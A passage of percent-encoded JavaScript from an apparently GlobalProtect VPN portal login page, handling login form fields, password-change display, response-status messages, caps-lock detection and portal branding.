C%75%72%65%3A%20%49%6E%76%61%6C%69%64%20%75%73%65%72%6E%61%6D%65%20%6F%72%20%70%61%73%73%77%6F%72%64%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%61%75%74%6F%53%75%62%6D%69%74%20%3D%20%22%66%61%6C%73%65%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%6E%65%65%64%70%61%73%73%77%64%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%6C%61%62%65%6C%55%73%65%72%6E%61%6D%65%20%3D%20%22%55%73%65%72%6E%61%6D%65%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%6C%61%62%65%6C%50%61%73%73%77%6F%72%64%3D%20%22%50%61%73%73%77%6F%72%64%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%69%73%43%68%61%6E%67%65%50%61%73%73%77%64%46%6F%72%6D%20%3D%20%20%30%20%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%76%61%6C%75%65%55%73%65%72%20%3D%20%22%22%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%4E%65%77%50%61%73%73%77%6F%72%64%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%4E%65%77%50%61%73%73%77%6F%72%64%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%4E%65%77%50%61%73%73%77%6F%72%64%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%6E%6F%6E%65%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%43%6F%6E%66%69%72%6D%4E%65%77%50%61%73%73%77%6F%72%64%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%43%6F%6E%66%69%72%6D%4E%65%77%50%61%73%73%77%6F%72%64%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%43%6F%6E%66%69%72%6D%4E%65%77%50%61%73%73%77%6F%72%64%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%6E%6F%6E%65%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%43%68%61%6E%67%65%50%61%73%73%77%6F%72%64%4D%73%67%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%43%68%61%6E%67%65%50%61%73%73%77%6F%72%64%4D%73%67%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%43%68%61%6E%67%65%50%61%73%73%77%6F%72%64%4D%73%67%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%6E%6F%6E%65%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%63%68%61%6E%67%65%50%61%73%73%77%6F%72%64%4D%73%67%20%3D%20%22%22%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%72%65%73%70%53%74%61%74%75%73%20%3D%3D%20%22%57%61%72%6E%69%6E%67%22%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%69%66%20%28%72%65%73%70%53%74%61%74%75%73%20%3D%3D%20%22%45%72%72%6F%72%22%29%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%55%73%65%72%54%69%74%6C%65%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%75%73%65%72%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6C%61%62%65%6C%55%73%65%72%6E%61%6D%65%20%21%3D%20%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%55%73%65%72%54%69%74%6C%65%2E%70%6C%61%63%65%68%6F%6C%64%65%72%20%3D%20%6C%61%62%65%6C%55%73%65%72%6E%61%6D%65%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%50%61%73%73%77%64%54%69%74%6C%65%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%70%61%73%73%77%64%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6C%61%62%65%6C%50%61%73%73%77%6F%72%64%20%21%3D%20%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%50%61%73%73%77%64%54%69%74%6C%65%2E%70%6C%61%63%65%68%6F%6C%64%65%72%20%3D%20%6C%61%62%65%6C%50%61%73%73%77%6F%72%64%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%69%73%43%68%61%6E%67%65%50%61%73%73%77%64%46%6F%72%6D%20%3D%3D%20%31%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%75%73%65%72%22%29%2E%76%61%6C%75%65%20%3D%20%76%61%6C%75%65%55%73%65%72%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%4E%65%77%50%61%73%73%77%6F%72%64%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%43%6F%6E%66%69%72%6D%4E%65%77%50%61%73%73%77%6F%72%64%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%22%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%63%68%61%6E%67%65%50%61%73%73%77%6F%72%64%4D%73%67%20%21%3D%20%22%22%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%43%68%61%6E%67%65%50%61%73%73%77%6F%72%64%4D%73%67%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%43%68%61%6E%67%65%50%61%73%73%77%6F%72%64%4D%73%67%2E%69%6E%6E%65%72%48%54%4D%4C%20%3D%20%63%68%61%6E%67%65%50%61%73%73%77%6F%72%64%4D%73%67%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%61%75%74%6F%53%75%62%6D%69%74%20%3D%3D%20%22%74%72%75%65%22%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%55%73%65%72%4E%61%6D%65%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%55%73%65%72%4E%61%6D%65%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%6C%6F%67%69%6E%2E%75%73%65%72%2E%64%69%73%61%62%6C%65%64%20%3D%20%74%72%75%65%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%50%61%73%73%77%6F%72%64%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%50%61%73%73%77%6F%72%64%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%65%64%70%61%73%73%77%64%20%3D%3D%20%22%66%61%6C%73%65%22%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%50%61%73%73%77%6F%72%64%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%6E%6F%6E%65%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%65%72%72%4D%73%67%20%21%3D%20%22%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%65%72%72%4D%73%67%20%2B%3D%20%22%3C%62%72%3E%3C%62%72%3E%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%65%72%72%4D%73%67%20%2B%3D%20%22%3C%6C%69%3E%22%2B%72%65%73%70%4D%73%67%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%69%66%20%28%72%65%73%70%53%74%61%74%75%73%20%3D%3D%20%22%43%68%61%6C%6C%65%6E%67%65%22%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%55%73%65%72%4E%61%6D%65%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%55%73%65%72%4E%61%6D%65%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%55%73%65%72%4E%61%6D%65%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%6E%6F%6E%65%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%49%6E%70%75%74%53%74%72%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%49%6E%70%75%74%53%74%72%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%49%6E%70%75%74%53%74%72%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%62%6C%6F%63%6B%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%49%6E%70%75%74%53%74%72%2E%69%6E%6E%65%72%48%54%4D%4C%20%3D%20%72%65%73%70%4D%73%67%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%50%61%73%73%77%64%54%69%74%6C%65%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%70%61%73%73%77%64%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%50%61%73%73%77%64%54%69%74%6C%65%2E%70%6C%61%63%65%68%6F%6C%64%65%72%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%69%66%20%28%72%65%73%70%53%74%61%74%75%73%20%3D%3D%20%22%53%75%63%63%65%73%73%22%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%55%73%65%72%54%69%74%6C%65%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%75%73%65%72%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6C%61%62%65%6C%55%73%65%72%6E%61%6D%65%20%21%3D%20%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%55%73%65%72%54%69%74%6C%65%2E%70%6C%61%63%65%68%6F%6C%64%65%72%20%3D%20%6C%61%62%65%6C%55%73%65%72%6E%61%6D%65%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%50%61%73%73%77%64%54%69%74%6C%65%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%70%61%73%73%77%64%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6C%61%62%65%6C%50%61%73%73%77%6F%72%64%20%21%3D%20%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%50%61%73%73%77%64%54%69%74%6C%65%2E%70%6C%61%63%65%68%6F%6C%64%65%72%20%3D%20%6C%61%62%65%6C%50%61%73%73%77%6F%72%64%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%61%75%74%6F%53%75%62%6D%69%74%20%3D%3D%20%22%74%72%75%65%22%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%55%73%65%72%4E%61%6D%65%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%55%73%65%72%4E%61%6D%65%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%6C%6F%67%69%6E%2E%75%73%65%72%2E%64%69%73%61%62%6C%65%64%20%3D%20%74%72%75%65%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%50%61%73%73%77%6F%72%64%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%50%61%73%73%77%6F%72%64%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%65%64%70%61%73%73%77%64%20%3D%3D%20%22%66%61%6C%73%65%22%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%50%61%73%73%77%6F%72%64%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%6E%6F%6E%65%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%72%65%73%70%4D%73%67%20%21%3D%20%22%22%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%65%72%72%4D%73%67%20%21%3D%20%22%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%65%72%72%4D%73%67%20%2B%3D%20%22%3C%62%72%3E%3C%62%72%3E%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%65%72%72%4D%73%67%20%2B%3D%20%22%3C%6C%69%3E%22%2B%72%65%73%70%4D%73%67%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%63%61%63%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%43%41%43%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%61%63%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%62%6C%6F%63%6B%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%61%63%2E%69%6E%6E%65%72%48%54%4D%4C%20%3D%20%22%54%68%65%20%63%72%65%64%65%6E%74%69%61%6C%73%20%61%72%65%20%73%75%63%63%65%73%73%66%75%6C%6C%79%20%76%65%72%69%66%69%65%64%20%61%6E%64%20%79%6F%75%20%77%69%6C%6C%20%62%65%20%6C%6F%67%67%65%64%20%69%6E%20%61%73%20%75%73%65%72%20%27%27%2E%20%50%6C%65%61%73%65%20%63%6C%69%63%6B%20%4C%6F%67%69%6E%20%62%75%74%74%6F%6E%20%74%6F%20%63%6F%6E%74%69%6E%75%65%2E%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%65%72%72%4D%73%67%20%21%3D%20%22%22%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%64%69%76%4F%62%6A%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%45%72%72%6F%72%22%29%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%4F%62%6A%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%62%6C%6F%63%6B%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%4F%62%6A%2E%69%6E%6E%65%72%48%54%4D%4C%20%3D%20%65%72%72%4D%73%67%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%66%75%6E%63%74%69%6F%6E%20%73%75%62%6D%69%74%43%6C%69%63%6B%65%64%28%29%20%7B%0A%20%20%20%20%76%61%72%20%74%68%69%73%46%6F%72%6D%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%6C%6F%67%69%6E%5F%66%6F%72%6D%22%29%3B%0A%20%20%20%20%76%61%72%20%64%69%76%4F%62%6A%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%64%45%72%72%6F%72%22%29%3B%0A%0A%20%20%20%20%0A%20%20%20%20%76%61%72%20%69%6E%5F%63%68%61%6E%67%65%5F%70%61%73%73%77%64%20%3D%20%20%30%20%3B%0A%20%20%20%20%69%66%20%28%69%6E%5F%63%68%61%6E%67%65%5F%70%61%73%73%77%64%20%3D%3D%20%31%29%20%7B%0A%20%20%20%20%20%20%20%20%69%66%20%28%74%68%69%73%46%6F%72%6D%2E%70%61%73%73%77%64%2E%76%61%6C%75%65%20%3D%3D%20%22%22%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%4F%62%6A%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%62%6C%6F%63%6B%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%4F%62%6A%2E%69%6E%6E%65%72%48%54%4D%4C%20%3D%20%22%54%68%65%20%63%75%72%72%65%6E%74%20%70%61%73%73%77%6F%72%64%20%69%73%20%65%6D%70%74%79%21%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%68%69%73%46%6F%72%6D%2E%70%61%73%73%77%64%2E%66%6F%63%75%73%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%66%61%6C%73%65%3B%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%69%66%20%28%28%74%68%69%73%46%6F%72%6D%2E%6E%65%77%5F%70%61%73%73%77%64%2E%76%61%6C%75%65%20%3D%3D%20%22%22%29%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%28%74%68%69%73%46%6F%72%6D%2E%6E%65%77%5F%70%61%73%73%77%64%2E%76%61%6C%75%65%20%21%3D%20%74%68%69%73%46%6F%72%6D%2E%63%6F%6E%66%69%72%6D%5F%6E%65%77%5F%70%61%73%73%77%64%2E%76%61%6C%75%65%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%4F%62%6A%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%62%6C%6F%63%6B%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%64%69%76%4F%62%6A%2E%69%6E%6E%65%72%48%54%4D%4C%20%3D%20%22%54%68%65%20%70%61%73%73%77%6F%72%64%73%20%79%6F%75%20%65%6E%74%65%72%65%64%20%64%69%64%20%6E%6F%74%20%6D%61%74%63%68%21%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%68%69%73%46%6F%72%6D%2E%6E%65%77%5F%70%61%73%73%77%64%2E%66%6F%63%75%73%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%66%61%6C%73%65%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%64%69%76%4F%62%6A%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%6E%6F%6E%65%22%3B%0A%20%20%20%20%64%69%76%4F%62%6A%2E%69%6E%6E%65%72%48%54%4D%4C%20%3D%20%22%22%3B%0A%0A%0A%20%20%20%20%76%61%72%20%64%69%76%54%61%4C%6F%67%69%6E%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%22%74%61%4C%6F%67%69%6E%22%29%3B%0A%20%20%20%20%64%69%76%54%61%4C%6F%67%69%6E%2E%73%74%79%6C%65%2E%64%69%73%70%6C%61%79%20%3D%20%22%6E%6F%6E%65%22%3B%0A%0A%20%20%20%20%0A%20%20%20%20%76%61%72%20%70%72%6F%74%20%3D%20%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%2E%70%72%6F%74%6F%63%6F%6C%3B%0A%20%20%20%20%76%61%72%20%73%65%72%76%65%72%20%3D%20%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0A%0A%20%20%20%20%74%68%69%73%46%6F%72%6D%2E%70%72%6F%74%2E%76%61%6C%75%65%20%3D%20%70%72%6F%74%3B%0A%20%20%20%20%74%68%69%73%46%6F%72%6D%2E%73%65%72%76%65%72%2E%76%61%6C%75%65%20%3D%20%73%65%72%76%65%72%3B%0A%20%20%20%20%74%68%69%73%46%6F%72%6D%2E%69%6E%70%75%74%53%74%72%2E%76%61%6C%75%65%20%3D%20%22%22%3B%0A%0A%20%20%20%20%74%68%69%73%46%6F%72%6D%2E%61%63%74%69%6F%6E%2E%76%61%6C%75%65%20%3D%20%22%67%65%74%73%6F%66%74%77%61%72%65%22%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%6C%6F%67%69%6E%2E%75%73%65%72%2E%64%69%73%61%62%6C%65%64%20%3D%20%66%61%6C%73%65%3B%0A%7D%20%0A%0A%66%75%6E%63%74%69%6F%6E%20%63%68%65%63%6B%43%61%70%73%4C%6F%63%6B%28%65%29%20%7B%0A%20%20%20%20%76%61%72%20%65%6C%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%64%69%76%63%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%21%65%6C%29%20%72%65%74%75%72%6E%3B%0A%0A%20%20%20%20%76%61%72%20%6B%65%79%63%6F%64%65%20%3D%20%65%2E%6B%65%79%43%6F%64%65%3F%20%65%2E%6B%65%79%43%6F%64%65%20%3A%20%65%2E%77%68%69%63%68%3B%0A%20%20%20%20%76%61%72%20%73%68%69%66%74%20%3D%20%65%2E%73%68%69%66%74%4B%65%79%3F%20%65%2E%73%68%69%66%74%4B%65%79%20%3A%20%28%28%6B%65%79%63%6F%64%65%20%3D%3D%20%31%36%29%20%3F%20%74%72%75%65%20%3A%20%66%61%6C%73%65%29%3B%0A%0A%20%20%20%20%69%66%20%28%28%6B%65%79%63%6F%64%65%20%3E%3D%20%36%35%20%26%26%20%6B%65%79%63%6F%64%65%20%3C%3D%20%39%30%20%26%26%20%21%73%68%69%66%74%29%20%7C%7C%20%28%6B%65%79%63%6F%64%65%20%3E%3D%20%39%37%20%26%26%20%6B%65%79%63%6F%64%65%20%3C%3D%20%31%32%32%20%26%26%20%73%68%69%66%74%29%29%0A%20%20%20%20%20%20%20%20%65%6C%2E%73%74%79%6C%65%2E%76%69%73%69%62%69%6C%69%74%79%20%3D%20%27%76%69%73%69%62%6C%65%27%3B%0A%20%20%20%20%65%6C%73%65%0A%20%20%20%20%20%20%20%20%65%6C%2E%73%74%79%6C%65%2E%76%69%73%69%62%69%6C%69%74%79%20%3D%20%27%68%69%64%64%65%6E%27%3B%0A%7D%20%0A%0A%0A%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%73%63%72%69%70%74%3E%0A%20%20%20%20%0A%20%20%20%20%77%69%6E%64%6F%77%2E%6F%6E%6C%6F%61%64%20%3D%20%6C%6F%61%64%50%61%67%65%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%73%63%72%69%70%74%3E%0A%20%20%20%20%20%0A%20%20%20%20%24%28%64%6F%63%75%6D%65%6E%74%29%2E%72%65%61%64%79%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%20%20%69%66%20%28%28%66%61%76%69%63%6F%6E%20%21%3D%20%6E%75%6C%6C%29%20%26%26%20%28%66%61%76%69%63%6F%6E%20%21%3D%20%27%27%29%29%20%7B%0A%20%20%20%20%20%20%20%20%24%28%27%6C%69%6E%6B%5B%72%65%6C%3D%22%73%68%6F%72%74%63%75%74%20%69%63%6F%6E%22%5D%27%29%2E%61%74%74%72%28%27%68%72%65%66%27%2C%20%66%61%76%69%63%6F%6E%29%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%69%66%20%28%28%6C%6F%67%6F%20%21%3D%20%6E%75%6C%6C%29%20%26%26%20%28%6C%6F%67%6F%20%21%3D%20%27%27%29%29%20%7B%0A%20%20%20%20%20%20%20%20%24%28%27%23%6C%6F%67%6F%20%69%6D%67%27%29%2E%61%74%74%72%28%27%73%72%63%27%2C%20%6C%6F%67%6F%29%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%69%66%20%28%28%62%67%5F%63%6F%6C%6F%72%20%21%3D%20%6E%75%6C%6C%29%20%26%26%20%28%62%67%5F%63%6F%6C%6F%72%20%21%3D%20%27%27%29%29%20%7B%0A%20%20%20%20%20%20%20%20%24%28%27%62%6F%64%79%27%29%2E%63%73%73%28%27%62%61%63%6B%67%72%6F%75%6E%64%27%2C%20%62%67%5F%63%6F%6C%6F%72%29%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%69%66%20%28%28%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%20%21%3D%20%6E%75%6C%6C%29%20%26%26%20%28%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%20%21%3D%20%27%27%29%29%20%7B%0A%20%20%20%20%20%20%20%20%24%28%27%23%68%65%61%64%69%6E%67%27%29%2E%68%74%6D%6C%28%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%29%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%69%66%20%28%28%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%20%21%3D%20%6E%75%6C%6C%29%20%26%26%20%28%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%20%21%3D%20%27%27%29%29%20%7B%0A%20%20%20%20%20%20%20%20%24%28%27%23%68%65%61%64%69%6E%67%27%29%2E%63%73%73%28%27%63%6F%6C%6F%72%27%2C%20%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%29%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%69%66%20%28%28%65%72%72%6F%72%5F%74%65%78%74%5F%63%6F%6C%6F%72%20%21%3D%20%6E%75%6C%6C%29%20%26%26%20%28%65%72%72%6F%72%5F%74%65%78%74%5F%63%6F%6C%6F%72%20%21%3D%20%27%27%29%29%20%7B%0A%20%20%20%20%20%20%20%20%24%28%27%23%64%45%72%72%6F%72%27%29%2E%63%73%73%28%27%63%6F%6C%6F%72%27%2C%20%65%72%72%6F%72%5F%74%65%78%74%5F%63%6F%6C%6F%72%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%